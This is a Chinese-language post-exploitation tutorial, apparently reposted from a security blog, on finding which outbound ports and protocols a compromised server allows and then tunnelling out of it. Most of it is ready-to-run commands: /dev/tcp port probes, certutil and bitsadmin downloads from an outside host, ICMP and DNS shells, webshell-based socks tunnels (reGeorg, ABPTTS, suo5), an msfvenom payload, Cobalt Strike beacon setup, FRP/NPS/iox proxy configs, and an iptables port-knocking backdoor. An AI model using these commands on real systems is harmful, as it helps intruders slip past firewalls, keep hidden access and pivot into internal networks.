探测出网协议和端口我们拿下网站的shell之后,网站的防火墙很有可能对出网端口进行了一些设置,这时候我们就要探测可以出网的端口以便反弹Shell,配置socks代理等进一步操作到底什么是不出网?不出网 2023-11-5 00:3:15 Author: 白帽子(查看原文) 阅读量:17 收藏
探测出网协议和端口
到底什么是不出网?
出网端口探测方法论
//将所有端口的流量都转发到 8000 端口iptables -A PREROUTING -t nat -p tcp --dport 1:65535 -j REDIRECT --to-port 8000//查看 nat 表的规则iptables -t nat -nvL//清楚 nat 表所有规则iptables -t nat -F//备份 iptables 规则iptables-save > /tmp/firewall.rules//恢复 iptables 规则iptables-restore < /tmp/firewall.rules

端口扫描工具
for i in {440..449};do timeout 0.5 bash -c "echo >/dev/tcp/baidu.com/$i" && echo "$i ************************open************************" || echo "$i closed";donefor i in {21,22,23,25,53,80,88,110,137,138,139,123,143,389,443,445,161,1521,3306,3389,6379,7001,7002,8000,8001,8080,8090,9000,9090,11211};do timeout 0.5 bash -c "echo >/dev/tcp/baidu.com/$i" && echo "$i ************************open************************" || echo "$i closed";done
fscan masscan kscan 御剑tcp扫描等等看个人喜好 探测端口的范围可根据nmap常用端口来
grep -i "services\=" foo.xml | sed -r 's/.*services\=\"(.*)(\"\/>)/\1/g'出网协议探测
Windows:nslookup、pingLinux:nslookup、dig、ping
HTTP协议 只要能访问该地址的命令都算
linux:wget curlwindows:certutil -urlcache -split -f http://192.168.10.13/1bitsadmin /transfer test http://192.168.10.13/1 c:\1
使用 Icmpsh 进行命令控制
-t:指定远程主机 ip-d:请求之间的延迟,单位为毫秒,默认 200-b:退出前的最大空格数(未应答的 icmp 请求)-s:最大数据缓冲区的字节大小(默认值为 64 个字节)
成功反弹交互式shell
使用PingTunnel搭建隧道
开启正向socks代理
sysctl -w net.ipv4.icmp_echo_ignore_all=1服务端开启监听
pingtunnel.exe -type server -noprint 1 -nolog 1客户端操作
./pingtunnel -type client -l :1080 -s 192.168.3.132 -sock5 1 -noprint 1 -nolog 1进行端口转发
pingtunnel.exe -type server -noprint 1 -nolog 1客户端将服务端8000端口转发到本地8080端口
./pingtunnel -type client -l :8080 -s 192.168.3.132 -t 192.168.3.132:80 -tcp 1 -noprint 1 -nolog 1访问本地8080端口相当于访问8000端口
ICMP 上线 CobaltStrike
场景192.168.3.1与192.168.3.132为同一内网 192.168.3.128为cs,出站只能用icmp,我们要让192.168.3.132上线只需要让其流量发送到192.168.3.1,在又其转发icmp包到cs主机即可让192.168.3.132 的流量发送到192.168.3.1,然后再通过icmp端口转发转发给cs就行了,配置cs监听器,注意最下方的监听端口需要设置,网上很多都是设置两个监听器,我这样配置一个就行了,6666是抓发到3.1的,5544是icmp转发到cs的
CobaltStrike 中 DNS Beacon 的使用
利用iodine搭建隧道
iodined -f -c -P helloworld 192.168.10.1 ns.kaeiy.xyz -DD-f:在前台运行 -c:禁止检查所有传入请求的客户端 IP 地址 -P:指定密码 -D:指定调试级别。-DD 指第二级,D 的数量随等级增加 这里的 192.168.10.1 是自定义的局域网虚拟 IP 地址
iodine.exe -f -P helloworld -M 200 ns.kaeiy.xyzreGeorg
python2 reGeorgSocksProxy.py -l 0.0.0.0 -p 1080 -u http://192.168.3.132/tunnel.nosocket.phpNeo-reGeorg
python3 neoreg.py generate -k admin12345678将脚本放到目标网站下,使用命令进行连接
python3 neoreg.py -l 0.0.0.0 -p 1080 -k admin12345678 -u http://192.168.3.132/tunnel.php自定义访问页面
python3 neoreg.py generate -k admin --file test.html --httpcode 200访问脚本就会出现代码雨
ABPTTS
python2 -m pip install pycryptodemopython2 -m pip install httplib2
执行以下命令生成webshell
python2 abpttsfactory.py -o webshell将abptts.jsp文件复制到网站目录下进行访问
python2 abpttsclient.py -c webshell/config.txt -u http://192.168.3.132:8080/abptts.jsp -f 127.0.0.1:3389/192.168.3.132:3389 --unsafetlsmstsc连接本地127.0.0.1即可远程连接主机reDuh
java -jar reDuhClient.jar http://192.168.3.132:8080/reDuh.jspnc -vv 127.0.0.1 1010[createTunnel]6666:127.0.0.1:3389Tunna
python proxy.py -u http://192.168.3.132:8080/conn.jsp -l 1234 -r 3389 -s -v该软件不稳定,慎用
suo5
suo5-windows-amd64.exe -t http://192.168.3.132:8080/suo5.jsp -l 0.0.0.0:7788 --auth test:test123上线MSF与CS
上线MSF
python2 abpttsclient.py -c webshell/config.txt -u http://192.168.3.132:8080/abptts.jsp -f 127.0.0.1:7777/127.0.0.1:888kali生成正向木马,让端口设置为8888,这样msf访问7777会通过HTTP隧道转发到8888上从而绕过防火墙
msfvenom -p windows/x64/meterpreter/bind_tcp lport=8888 -f exe >shell.exeMSF配置好exp
上线cs
proxy.jsp上传到目标服务器,确保 http://example.com:8080/proxy.jsp 可以访问,页面返回 UTF-8 将stinger_server.exe上传到目标服务器,蚁剑/冰蝎执行start D:/XXX/stinger_server.exe启动服务端
vps执行./stinger_client -w
如下输出表示成功
root@kali:~# ./stinger_client -w http://example.com:8080/proxy.jsp -l 127.0.0.1 -p 600002020-01-06 21:12:47,673 - INFO - 619 - Local listen checking ...2020-01-06 21:12:47,674 - INFO - 622 - Local listen check pass2020-01-06 21:12:47,674 - INFO - 623 - Socks4a on 127.0.0.1:600002020-01-06 21:12:47,674 - INFO - 628 - WEBSHELL checking ...2020-01-06 21:12:47,681 - INFO - 631 - WEBSHELL check pass2020-01-06 21:12:47,681 - INFO - 632 - http://example.com:8080/proxy.jsp2020-01-06 21:12:47,682 - INFO - 637 - REMOTE_SERVER checking ...2020-01-06 21:12:47,696 - INFO - 644 - REMOTE_SERVER check pass2020-01-06 21:12:47,696 - INFO - 645 - --- Sever Config ---2020-01-06 21:12:47,696 - INFO - 647 - client_address_list => []2020-01-06 21:12:47,696 - INFO - 647 - SERVER_LISTEN => 127.0.0.1:600102020-01-06 21:12:47,696 - INFO - 647 - LOG_LEVEL => INFO2020-01-06 21:12:47,697 - INFO - 647 - MIRROR_LISTEN => 127.0.0.1:600202020-01-06 21:12:47,697 - INFO - 647 - mirror_address_list => []2020-01-06 21:12:47,697 - INFO - 647 - READ_BUFF_SIZE => 512002020-01-06 21:12:47,697 - INFO - 673 - TARGET_ADDRESS : 127.0.0.1:600202020-01-06 21:12:47,697 - INFO - 677 - SLEEP_TIME : 0.012020-01-06 21:12:47,697 - INFO - 679 - --- RAT Config ---2020-01-06 21:12:47,697 - INFO - 681 - Handler/LISTEN should listen on 127.0.0.1:600202020-01-06 21:12:47,697 - INFO - 683 - Payload should connect to 127.0.0.1:600202020-01-06 21:12:47,698 - WARNING - 111 - LoopThread start2020-01-06 21:12:47,703 - WARNING - 502 - socks4a server start on 127.0.0.1:600002020-01-06 21:12:47,703 - WARNING - 509 - Socks4a ready to accept
此时已经在vps127.0.0.1:60000启动了一个example.com所在内网的socks4a代理 此时已经将目标服务器的127.0.0.1:60020映射到vps的127.0.0.1:60020
proxy.jsp上传到目标服务器,确保 http://example.com:8080/proxy.jsp 可以访问,页面返回 UTF-8 将stinger_server.exe上传到目标服务器,蚁剑/冰蝎执行start D:/XXX/stinger_server.exe启动服务端
stinger_client命令行执行./stinger_client -w
如下输出表示成功
root@kali:~# ./stinger_client -w http://example.com:8080/proxy.jsp -l 127.0.0.1 -p 600002020-01-06 21:12:47,673 - INFO - 619 - Local listen checking ...2020-01-06 21:12:47,674 - INFO - 622 - Local listen check pass2020-01-06 21:12:47,674 - INFO - 623 - Socks4a on 127.0.0.1:600002020-01-06 21:12:47,674 - INFO - 628 - WEBSHELL checking ...2020-01-06 21:12:47,681 - INFO - 631 - WEBSHELL check pass2020-01-06 21:12:47,681 - INFO - 632 - http://example.com:8080/proxy.jsp2020-01-06 21:12:47,682 - INFO - 637 - REMOTE_SERVER checking ...2020-01-06 21:12:47,696 - INFO - 644 - REMOTE_SERVER check pass2020-01-06 21:12:47,696 - INFO - 645 - --- Sever Config ---2020-01-06 21:12:47,696 - INFO - 647 - client_address_list => []2020-01-06 21:12:47,696 - INFO - 647 - SERVER_LISTEN => 127.0.0.1:600102020-01-06 21:12:47,696 - INFO - 647 - LOG_LEVEL => INFO2020-01-06 21:12:47,697 - INFO - 647 - MIRROR_LISTEN => 127.0.0.1:600202020-01-06 21:12:47,697 - INFO - 647 - mirror_address_list => []2020-01-06 21:12:47,697 - INFO - 647 - READ_BUFF_SIZE => 512002020-01-06 21:12:47,697 - INFO - 673 - TARGET_ADDRESS : 127.0.0.1:600202020-01-06 21:12:47,697 - INFO - 677 - SLEEP_TIME : 0.012020-01-06 21:12:47,697 - INFO - 679 - --- RAT Config ---2020-01-06 21:12:47,697 - INFO - 681 - Handler/LISTEN should listen on 127.0.0.1:600202020-01-06 21:12:47,697 - INFO - 683 - Payload should connect to 127.0.0.1:600202020-01-06 21:12:47,698 - WARNING - 111 - LoopThread start2020-01-06 21:12:47,703 - WARNING - 502 - socks4a server start on 127.0.0.1:600002020-01-06 21:12:47,703 - WARNING - 509 - Socks4a ready to accept
cobalt strike添加监听,端口选择输出信息RAT Config中的Handler/LISTEN中的端口(通常为60020),beacons为127.0.0.1 生成payload,上传到主机运行后即可上线
FRP
FRP进行反向socks代理
[common]bind_addr = 0.0.0.0bind_port = 7000 //客户端反连的端口dashboard_addr = 0.0.0.0dashboard_port = 7001 //开启仪表盘的端口dashboard_user = root //仪表盘登录账号dashboard_pwd = root //仪表盘登录密码token = 0EDgBme3IdfeJSTd //客户端反连验证token
检查配置文件是否正确 ./frps verify -c ./frps.ini 启动服务端 ./frps -c ./frps.ini
[common]server_addr = 192.168.3.128 //服务端ipserver_port = 7000 //服务端端口token = 0EDgBme3IdfeJSTd //认证tokenpool_count = 5health_check_type = tcphealth_check_interval_s = 100[test] //服务名称,可自定义remote_port = 12345 //开启服务端12345当做socks端口plugin = socks5 //使用socks5代理模块use_encryption = true //加密流量use_compression = true //压缩流量plugin_user = admin //socks连接账号plugin_passwd = 123456 //socks连接密码
启动客户端 ./frpc -c ./frpc.ini
使用FRP进行端口映射
[common]bind_addr = 0.0.0.0bind_port = 7000dashboard_addr = 0.0.0.0dashboard_port = 7001dashboard_user = rootdashboard_pwd = roottoken = 0EDgBme3IdfeJSTd
[common]server_addr = 192.168.3.128server_port = 7000token = 0EDgBme3IdfeJSTd[RDP]local_ip = 127.0.0.1local_port = 3389remote_port = 7788
[common]server_addr = 192.168.3.128server_port = 7000token = 0EDgBme3IdfeJSTd[HTTP]type = tcplocal_ip = 127.0.0.1local_port = 80remote_port = 7788
NPS
http_proxy_port:80https_proxy_port:443bridge_port :8024web_port :8080
npc.exe -server=192.168.3.128:8024 -vkey=mxkt13ximrr7o3d2连接成功之后发现仪表盘里客户端已经显示为在线,这时候我们就可以对客户端做操作
搭建nps反向socks代理
搭建tcp隧道进行端口映射
搭建UDP隧道进行端口映射
搭建HTTP正向代理
搭建SSH私密代理
npc -server=192.168.3.128:8024 -vkey=mxkt13ximrr7o3d2 -type=tcp -password=123456 -local_type=secret -local_port=8888EW
EW正向代理
EW反向代理
IOX
为什么写iox?
特性
流量加密(可选) 友好的命令行参数 逻辑优化 UDP流量转发 反向代理模式中使用TCP多路复用
工作模式
fwd
./iox fwd -l 8888 -l 9999监听本地 8888 端口和 9999 端口,将两个连接间的流量进行转发,流量加密
./iox fwd -l *8888 -l *9999 -k 656565监听0.0.0.0:8888,把流量转发到1.1.1.1:9999
./iox fwd -l 8888 -r 1.1.1.1:9999连接1.1.1.1:8888和1.1.1.1:9999, 在两个连接间转发
./iox fwd -r 1.1.1.1:8888 -r 1.1.1.1:9999利用iox进行端口映射
./iox fwd -l *4455 -l 3389 -k 656565内网主机进行端口转发
iox.exe fwd -r 192.168.3.131:3389 -r *192.168.3.128:8888 -k 656565成功连接
proxy
./iox proxy -l *9999 -l *1080 -k 656565内网机器执行
iox.exe proxy -r *192.168.3.128:9999 -k 656565Venom
一级代理
二级代理
lforward 127.0.0.1 3389 3389rforward 将node节点转发到vps 3389
rforward 127.0.0.1 3389 3389以上两个端口转发内网其他地址也可以 学习了二级代理后多级代理是一个原理不在赘述
rakshasa
https://github.com/Mob2003/rakshasa/blob/main/readme/rakshasa%E9%A1%B9%E7%9B%AE%E8%AE%BE%E8%AE%A1.mdStowaway
一级代理
windows_x64_admin.exe -l 6666内网主机连接vps,每五秒重发一次
.\windows_x64_agent.exe -c 192.168.3.1:6666 --reconnect 5二级代理
./linux_x64_agent -c 192.168.3.131:8888MSF与CS隧道搭建与端口转发
run post/multi/manage/autoroute OPTION=valueroute printse auxiliary/server/socks_proxyset version 4aset SRVHOST 0.0.0.0set SRVPORT 1080run
将目标主机的3389转发到本地的3389,需要先 load stdapi
portfwd add -l 3389 -r 192.168.3.131 -p 3389rportfwd 3333 127.0.0.1 889根据源地址做端口复用
iptables -t nat -A PREROUTING -p tcp -s 192.168.3.1 --dport 80 -j REDIRECT --to-port 22查看nat表规则
iptables -t nat -nvL清除nat表规则
iptables -t nat -F此时已经添加成功
利用tcp协议做遥控开关
iptables -t nat -N LETMEIN2创建端口复用规则,将流量转发至 22 端
iptables -t nat -A LETMEIN2 -p tcp -j REDIRECT --to-port 22开启开关,如果接收到一个含有 threathuntercoming 的 TCP 包,则将来源 IP 添加到 加为 letmein2 的列表中
iptables -A INPUT -p tcp -m string --string 'threathuntercoming' --algo bm -m recent --set --name LETMEIN2 --rsource -j ACCEPT关闭开关,如果接收到一个含有 threathunterleaving 的 TCP 包,则将来源 IP 从 letmein2 的列表中移出
iptables -A INPUT -p tcp -m string --string 'threathunterleaving' --algo bm -m recent --name LETMEIN2 --remove -j ACCEPT如果发现 SYN 包的来源 IP 处于 letmein2 列表中,将跳转到 LETMEIN2 链进行处 理,有效时间为 3600 秒
iptables -t nat -A PREROUTING -p tcp --dport 80 --syn -m recent --rcheck --seconds 3600 --name LETMEIN2 --rsource -j LETMEIN2echo threathuntercoming | socat - tcp:192.168.3.128:80关闭复用,关闭后,80 恢复正常
echo threathunterleaving | socat - tcp:192.168.3.128:80往期推荐
如有侵权请联系:admin#unsafe.sh